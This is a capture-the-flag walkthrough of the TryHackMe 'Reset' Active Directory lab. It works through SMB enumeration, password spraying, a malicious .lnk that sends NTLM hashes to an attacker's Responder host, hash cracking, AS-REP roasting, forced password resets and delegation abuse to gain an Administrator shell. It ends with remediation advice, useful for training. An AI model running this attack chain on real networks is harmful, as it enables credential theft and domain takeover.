
Reset
Platform : TryHackMe
Type : boot2root
Difficulty : ⭐⭐⭐⭐☆
Table of contents
Reconnaissance
Nmap scan
# Nmap 7.93 scan initiated Fri Jul 11 09:22:00 2025 as: nmap -A -p- -T5 -v -oN nmapResults_tcp.txt -Pn 10.10.62.156
Nmap scan report for 10.10.62.156
Host is up (0.035s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-11 09:23:52Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.corp0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=HayStack.thm.corp
| Issuer: commonName=HayStack.thm.corp
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T09:06:44
| Not valid after: 2026-01-09T09:06:44
| MD5: 1c3cb87f05ec3c09c8a109bfc188f65a
|_SHA-1: bde39aa4c6df194bbe6a9fad0030120b5c7c658c
|_ssl-date: 2025-07-11T09:25:21+00:00; +43s from scanner time.
| rdp-ntlm-info:
| Target_Name: THM
| NetBIOS_Domain_Name: THM
| NetBIOS_Computer_Name: HAYSTACK
| DNS_Domain_Name: thm.corp
| DNS_Computer_Name: HayStack.thm.corp
| DNS_Tree_Name: thm.corp
| Product_Version: 10.0.17763
|_ System_Time: 2025-07-11T09:24:41+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
63110/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HAYSTACK; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 42s, deviation: 0s, median: 41s
| smb2-time:
| date: 2025-07-11T09:24:44
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 11 09:24:39 2025 -- 1 IP address (1 host up) scanned in 159.76 secondsWe can add the domain name and the FQDN of the domain controller to our /etc/hosts file :
┌─[cyberretta@debian-server]─[~]
└──╼ $ sudo nano /etc/hosts
┌─[cyberretta@debian-server]─[~]
└──╼ $ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 debian-server.home debian-server
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.236.164 thm.corp HayStack.thm.corpSMB reconnaissance
Since we doesn’t have any valid user account for now, we can try to authenticate as guest on the SMB service and perform SMB reconnaissance using enum4linux :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/loot]
└──╼ $ enum4linux 10.10.62.156 -u Guest -p '' -R
ENUM4LINUX - next generation (v1.3.4)
==========================
| Target Information |
==========================
[*] Target ........... 10.10.62.156
[*] Username ......... 'Guest'
[*] Random Username .. 'chxldctj'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
[*] RID Range(s) ..... 500-550,1000-1050
[*] RID Req Size ..... 1
[*] Known Usernames .. 'administrator,guest,krbtgt,domain admins,root,bin,none,Guest'
<SNIP>
==================================================================
| Users, Groups and Machines on 10.10.62.156 via RID Cycling |
==================================================================
[*] Trying SID S-1-5-21-1966530601-3185510712-10604624
[+] Found user 'THM\Administrator' (RID 500)
[+] Found user 'THM\Guest' (RID 501)
[+] Found user 'THM\krbtgt' (RID 502)
[+] Found domain group 'THM\Domain Admins' (RID 512)
[+] Found domain group 'THM\Domain Users' (RID 513)
[+] Found domain group 'THM\Domain Guests' (RID 514)
[+] Found domain group 'THM\Domain Computers' (RID 515)
[+] Found domain group 'THM\Domain Controllers' (RID 516)
[+] Found builtin group 'THM\Cert Publishers' (RID 517)
[+] Found domain group 'THM\Schema Admins' (RID 518)
[+] Found domain group 'THM\Enterprise Admins' (RID 519)
[+] Found domain group 'THM\Group Policy Creator Owners' (RID 520)
[+] Found domain group 'THM\Read-only Domain Controllers' (RID 521)
[+] Found domain group 'THM\Cloneable Domain Controllers' (RID 522)
[+] Found domain group 'THM\Protected Users' (RID 525)
[+] Found domain group 'THM\Key Admins' (RID 526)
[+] Found domain group 'THM\Enterprise Key Admins' (RID 527)
[+] Found user 'THM\HAYSTACK$' (RID 1008)
[+] Found 4 user(s), 14 group(s), 0 machine(s) in totalAs we can see, we successfully authenticated as Guest on SMB. We also found some users and groups. We can provide a bigger RID range to enum4linux to find more users / groups :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/loot]
└──╼ $ enum4linux 10.10.62.156 -u Guest -p '' -R -r 1000-2000
ENUM4LINUX - next generation (v1.3.4)
<SNIP>
==================================================================
| Users, Groups and Machines on 10.10.62.156 via RID Cycling |
==================================================================
[*] Trying SID S-1-5-21-1966530601-3185510712-10604624
[+] Found user 'THM\HAYSTACK$' (RID 1008)
[+] Found builtin group 'THM\DnsAdmins' (RID 1109)
[+] Found domain group 'THM\DnsUpdateProxy' (RID 1110)
[+] Found user 'THM\3091731410SA' (RID 1111)
[+] Found user 'THM\ERNESTO_SILVA' (RID 1112)
[+] Found user 'THM\TRACY_CARVER' (RID 1113)
[+] Found user 'THM\SHAWNA_BRAY' (RID 1114)
[+] Found user 'THM\CECILE_WONG' (RID 1115)
[+] Found user 'THM\CYRUS_WHITEHEAD' (RID 1116)
[+] Found user 'THM\DEANNE_WASHINGTON' (RID 1117)
[+] Found user 'THM\ELLIOT_CHARLES' (RID 1118)
[+] Found user 'THM\MICHEL_ROBINSON' (RID 1119)
[+] Found user 'THM\MITCHELL_SHAW' (RID 1120)
[+] Found user 'THM\FANNY_ALLISON' (RID 1121)
[+] Found user 'THM\JULIANNE_HOWE' (RID 1122)
[+] Found user 'THM\ROSLYN_MATHIS' (RID 1123)
[+] Found user 'THM\DANIEL_CHRISTENSEN' (RID 1124)
[+] Found user 'THM\MARCELINO_BALLARD' (RID 1125)
[+] Found user 'THM\CRUZ_HALL' (RID 1126)
[+] Found user 'THM\HOWARD_PAGE' (RID 1127)
[+] Found user 'THM\STEWART_SANTANA' (RID 1128)
[+] Found user 'THM\LINDSAY_SCHULTZ' (RID 1130)
[+] Found user 'THM\TABATHA_BRITT' (RID 1131)
[+] Found user 'THM\RICO_PEARSON' (RID 1132)
[+] Found user 'THM\DARLA_WINTERS' (RID 1133)
[+] Found user 'THM\ANDY_BLACKWELL' (RID 1134)
[+] Found user 'THM\LILY_ONEILL' (RID 1135)
[+] Found user 'THM\CHERYL_MULLINS' (RID 1136)
[+] Found user 'THM\LETHA_MAYO' (RID 1137)
[+] Found user 'THM\HORACE_BOYLE' (RID 1138)
[+] Found user 'THM\CHRISTINA_MCCORMICK' (RID 1139)
[+] Found user 'THM\3811465497SA' (RID 1141)
[+] Found user 'THM\MORGAN_SELLERS' (RID 1142)
[+] Found user 'THM\MARION_CLAY' (RID 1143)
[+] Found user 'THM\3966486072SA' (RID 1144)
[+] Found user 'THM\TED_JACOBSON' (RID 1146)
[+] Found user 'THM\AUGUSTA_HAMILTON' (RID 1147)
[+] Found user 'THM\TREVOR_MELTON' (RID 1148)
[+] Found user 'THM\LEANN_LONG' (RID 1149)
[+] Found user 'THM\RAQUEL_BENSON' (RID 1150)
[+] Found domain group 'THM\AN-173-distlist1' (RID 1151)
[+] Found domain group 'THM\Gu-gerardway-distlist1' (RID 1152)
[+] Found domain group 'THM\CH-ecu-distlist1' (RID 1154)
[+] Found user 'THM\AUTOMATE' (RID 1156)
[+] Found 39 user(s), 5 group(s), 0 machine(s) in totalThose usernames can be used to create a wordlist that could be useful later. Let’s if we can find useful files on any SMB share :
┌─[cyberretta@debian-server]─[~]
└──╼ $ smbclient //thm.corp/Data -U Guest
Password for [WORKGROUP\Guest]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 19 08:40:57 2023
.. D 0 Wed Jul 19 08:40:57 2023
onboarding D 0 Fri Jul 11 11:58:53 2025
7863807 blocks of size 4096. 3001216 blocks available
smb: \> cd onboarding\
smb: \onboarding\> ls
. D 0 Fri Jul 11 11:58:53 2025
.. D 0 Fri Jul 11 11:58:53 2025
21qjc0za.ufj.pdf A 3032659 Mon Jul 17 08:12:09 2023
w13mnuwd.e53.pdf A 4700896 Mon Jul 17 08:11:53 2023
y5f4as5m.yrl.txt A 521 Mon Aug 21 18:21:59 2023
7863807 blocks of size 4096. 3001207 blocks available
smb: \onboarding\>The Data share contains a directory named onboarding that contains 3 files. Let’s download those and see if they contain any useful information :
smb: \onboarding\> mask ""
smb: \onboarding\> prompt off
smb: \onboarding\> mget *
getting file \onboarding\22vn30st.3zd.txt of size 521 as 22vn30st.3zd.txt (3,8 KiloBytes/sec) (average 3,8 KiloBytes/sec)
getting file \onboarding\a4xfkdcz.ehk.pdf of size 4700896 as a4xfkdcz.ehk.pdf (2931,5 KiloBytes/sec) (average 2700,7 KiloBytes/sec)
getting file \onboarding\spoxifo3.esy.pdf of size 3032659 as spoxifo3.esy.pdf (2306,5 KiloBytes/sec) (average 2531,1 KiloBytes/sec)
smb: \onboarding\> exit
┌─[cyberretta@debian-server]─[~]
└──╼ $ cat 22vn30st.3zd.txt
Subject: Welcome to Reset -�Dear <USER>,Welcome aboard! We are thrilled to have you join our team. As discussed during the hiring process, we are sending you the necessary login information to access your company account. Please keep this information confidential and do not share it with anyone.The initial passowrd is: ResetMe123!We are confident that you will contribute significantly to our continued success. We look forward to working with you and wish you the very best in your new role.Best regards,The Reset TeamWe found the default password for domain accounts. The two PDF files does not contain any useful information. We can try to spray this password using the usernames we found via RID cycling on SMB :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/loot]
└──╼ $ nxc smb thm.corp -u users.txt -p 'ResetMe123!' --continue-on-success
SMB 10.10.62.156 445 HAYSTACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\3091731410SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\ERNESTO_SILVA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\TRACY_CARVER:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\SHAWNA_BRAY:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\CECILE_WONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\CYRUS_WHITEHEAD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\DEANNE_WASHINGTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\ELLIOT_CHARLES:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\MICHEL_ROBINSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\MITCHELL_SHAW:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\FANNY_ALLISON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\JULIANNE_HOWE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\ROSLYN_MATHIS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\DANIEL_CHRISTENSEN:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\MARCELINO_BALLARD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\CRUZ_HALL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\HOWARD_PAGE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\STEWART_SANTANA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\LINDSAY_SCHULTZ:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\TABATHA_BRITT:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\RICO_PEARSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\DARLA_WINTERS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\ANDY_BLACKWELL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [+] thm.corp\LILY_ONEILL:ResetMe123! (Guest)
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\CHERYL_MULLINS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\LETHA_MAYO:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\HORACE_BOYLE:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\CHRISTINA_MCCORMICK:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\3811465497SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\MORGAN_SELLERS:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\MARION_CLAY:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\3966486072SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\TED_JACOBSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\AUGUSTA_HAMILTON:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\TREVOR_MELTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\LEANN_LONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.62.156 445 HAYSTACK [-] thm.corp\RAQUEL_BENSON:ResetMe123! STATUS_LOGON_FAILUREThe only user account that was successfully authenticated using the default password is LILY_ONEILL. But this user does not seem to have access to any more resources. Going back to the Guest user, I tried to list permissions on SMB shares :
┌─[cyberretta@debian-server]─[~]
└──╼ $ nxc smb thm.corp -u Guest -p '' --shares
SMB 10.10.236.164 445 HAYSTACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.236.164 445 HAYSTACK [+] thm.corp\Guest:
SMB 10.10.236.164 445 HAYSTACK [*] Enumerated shares
SMB 10.10.236.164 445 HAYSTACK Share Permissions Remark
SMB 10.10.236.164 445 HAYSTACK ----- ----------- ------
SMB 10.10.236.164 445 HAYSTACK ADMIN$ Remote Admin
SMB 10.10.236.164 445 HAYSTACK C$ Default share
SMB 10.10.236.164 445 HAYSTACK Data READ,WRITE
SMB 10.10.236.164 445 HAYSTACK IPC$ READ Remote IPC
SMB 10.10.236.164 445 HAYSTACK NETLOGON Logon server share
SMB 10.10.236.164 445 HAYSTACK SYSVOL Logon server shareThere seems to be a very dangerous misconfiguration on the Data share. The Guest user account has write permission on it. If other users access this share, we could try to place a malicious file that will trigger an SMB authentication to our attacking host leading to hash stealing. We can then try to crack those hashes to obtain passwords for other users.
Initial access
I tried to place a malicious desktop.ini file, but since the system is up to date, it will not work. We can use ntlm_theft to generate a malicious .lnk file :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/tools/ntlm_theft]
└──╼ $ python3 ntlm_theft.py -g lnk -f exploit -s 10.x.x.x
Created: exploit/exploit.lnk (BROWSE TO FOLDER)
Generation Complete.Now, we can run Responder to capture SMB authentication :
(venv) root@debian-server:/opt/Responder# python3 Responder.py -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[*] Sponsor Responder: https://paypal.me/PythonResponder
<SNIP>
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
<SNIP>
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.11.83.42]
Responder IPv6 [fe80::26bd:eca:bb3e:2c6a]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-H9LC4LMH779]
Responder Domain Name [GQP5.LOCAL]
Responder DCE-RPC Port [47138]
[*] Version: Responder 3.1.6.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[+] Listening for events...Then, we can place the malicious.lnk file in the Data share :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/tools/ntlm_theft]
└──╼ $ smbclient //thm.corp/Data -U Guest
Password for [WORKGROUP\Guest]:
Try "help" to get a list of possible commands.
smb: \> lcd exploit/
smb: \> cd onboarding\
smb: \onboarding\> put exploit.lnk
putting file exploit.lnk as \onboarding\exploit.lnk (21,3 kb/s) (average 21,0 kb/s)After some time, we should receive an authentication attempt on our Responder :
[SMB] NTLMv2-SSP Client : 10.10.236.164
[SMB] NTLMv2-SSP Username : THM\AUTOMATE
[SMB] NTLMv2-SSP Hash : AUTOMATE::THM:9eaed1f6a07f73d1:7B0477CBF8DF1BBCF2773B3EC6DA7846:<REDACTED>We successfully captured the NTLMv2-SSP hash of Automate domain account. We can try to crack it using hashcat or john :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/loot]
└──╼ $ hashcat -a 0 hash.txt /usr/share/wordlists/rockyou.txt -w 3
hashcat (v6.2.6) starting in autodetect mode
<SNIP>
AUTOMATE::THM:e342aae8840539f3:5aa66ab2917a038131294926266b5e77:<REDACTED>:<REDACTED>
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: AUTOMATE::THM:e342aae8840539f3:5aa66ab2917a03813129...000000
Time.Started.....: Fri Jul 11 10:17:48 2025 (1 sec)
Time.Estimated...: Fri Jul 11 10:17:49 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 344.1 kH/s (4.75ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 227328/14344384 (1.58%)
Rejected.........: 0/227328 (0.00%)
Restore.Point....: 225280/14344384 (1.57%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: asswipe! -> 920217
Hardware.Mon.#1..: Temp: 39c Util: 74%
Started: Fri Jul 11 10:17:39 2025
Stopped: Fri Jul 11 10:17:50 2025We successfully cracked the hash and we have now the password for Automate.
Post-exploitation
Domain reconnaissance
This user account is member of the Remote Management Users group, which means we can obtain a shell via WinRM, but after some local reconnaissance, I did not find anything useful for privilege escalation. So let’s go back to domain reconnaissance.
Using GetNPUsers.py from Impacket, we can try to find users with Pre-Authentication disabled, which means we can ask a Kerberos ticket without providing the user’s password :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/tools/ntlm_theft]
└──╼ $ GetNPUsers.py 'thm.corp/Automate:Passw0rd1' -request -outputfile np_hashes.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Name MemberOf PasswordLastSet LastLogon UAC
------------- ------------------------------------------------------------ -------------------------- -------------------------- --------
ERNESTO_SILVA CN=Gu-gerardway-distlist1,OU=AWS,OU=Stage,DC=thm,DC=corp 2023-07-18 16:21:44.224354 <never> 0x410200
TABATHA_BRITT CN=Gu-gerardway-distlist1,OU=AWS,OU=Stage,DC=thm,DC=corp 2023-08-21 20:32:59.571306 2023-08-21 20:32:05.792734 0x410200
LEANN_LONG CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp 2023-07-18 16:21:44.161807 2023-06-16 12:16:11.147334 0x410200
$krb5asrep$23$ERNESTO_SILVA@THM.CORP:<REDACTED>
$krb5asrep$23$TABATHA_BRITT@THM.CORP:<REDACTED>
$krb5asrep$23$LEANN_LONG@THM.CORP:<REDACTED>We successfully requested some Kerberos ticket as users with pre-authentication disabled. We can now try to crack those hashes using hashcat or john :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/tools/ntlm_theft]
└──╼ $ hashcat -a 0 np_hashes.txt /usr/share/wordlists/rockyou.txt -w 3 --quiet
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$TABATHA_BRITT@THM.CORP:<REDACTED>:<REDACTED>The hash for TABATHA_BRITT was cracked successfully. We can now use bloodhound-python to retrieve more information from the domain and see if there is a privilege escalation path on Bloodhound :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/tools/ntlm_theft]
└──╼ $ bloodhound-python -c All -u TABATHA_BRITT -p 'marlboro(1985)' -ns 10.10.236.164 -d thm.corp --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: thm.corp
INFO: Getting TGT for user
INFO: Connecting to LDAP server: haystack.thm.corp
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to GC LDAP server: haystack.thm.corp
INFO: Connecting to LDAP server: haystack.thm.corp
INFO: Found 42 users
INFO: Found 55 groups
INFO: Found 3 gpos
INFO: Found 222 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: HayStack.thm.corp
INFO: Done in 00M 23S
INFO: Compressing output into 20250711123147_bloodhound.zipOn Bloodhound, we can try to see if there is a path from TABATHA_BRITT to Administrator :

Privilege escalation
The path is simple, we can change the password of multiple users till DARLA_WINTERS, and then we will try to exploit AllowedToDelegate. First, let’s change SHAWNA_BRAY‘s password :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/loot]
└──╼ $ net rpc password "shawna_bray" "Password123!" -U "thm.corp"/"tabatha_britt"%'marlboro(1985)' -S 10.10.62.156Now that we have access to SHAWNA_BRAY, we can change CRUZ_HALL’s password :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/loot]
└──╼ $ net rpc password "cruz_hall" "Password123!" -U "thm.corp"/"shawna_bray"%'Password123!' -S 10.10.62.156And finally, from CRUZ_HALL, we can change DARLA_WINTERS’ password.
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/loot]
└──╼ $ net rpc password "darla_winters" "Password123!" -U "thm.corp"/"cruz_hall"%'Password123!' -S 10.10.62.156Now, to exploit AllowedToDelegate, we need to find to what services we can delegate by looking at the details on DARLA_WINTERS node :

We can delegate on CIFS on the domain controller. Which means we can exploit this permission to obtain a service ticket as Administrator to gain access to the domain controller via SMB. We can do this using getST.py from Impacket :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/tools/ntlm_theft]
└──╼ $ getST.py -spn CIFS/HayStack.thm.corp -impersonate Administrator 'thm.corp/darla_winters:Password123!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@CIFS_HayStack.thm.corp@THM.CORP.ccacheWe have now a service ticket that gives us access to the SMB service on the domain controller as Administrator. I tried to use smbexec.py and psexec.py to obtain a shell but they seem to be detected by Windows Defender, so we can try with wmiexec.py :
┌─[cyberretta@debian-server]─[~/Documents/TryHackMe/Machines/Reset/tools/ntlm_theft]
└──╼ $ wmiexec.py 'thm.corp/Administrator@HayStack.thm.corp' -k -no-pass
/home/cyberretta/.local/lib/python3.12/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\administrator
C:\>We have now access to the domain controller as Administrator.
Vulnerabilities summary
SMB misconfiguration
| Field | Value |
|---|---|
| Affected component | SMB service |
| CVSS 3.1 score | 5.4 (Medium) |
| CVSS 3.1 vector | AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N |
| Impact | The Data SMB share was found to be accessible by Guest with write permissions. This allows an attacker to write malicious files in it. Since other users are actively using this share, this poses a risk of phishing attacks. For exemple, an attacker can place a malicious .lnk file in this share, and if executed by another user, this can trigger an NTLM authentication to an attacker controlled SMB server, leading to the capture of the password hash.This has a low impact on the confidentiality and integrity. |
| Remediation | Review the SMB configuration and disable write permissions for unauthenticated users and Guest account. Ensure only authorized users are able to read / write on SMB shares.FSRM (File Server Resource Manager) can also be used to block certain file extensions on a specific share. Depending on the files users need to write on the share, you can block every other extensions that could be used for malicious purpose such as .exe, .ps1, .bat, .lnk etc… |
Multiple permission misconfigurations
| Field | Value |
|---|---|
| Affected component | Multiple domain accounts |
| CVSS 3.0 score | 8.6 (High) |
| CVSS 3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:H/A:L |
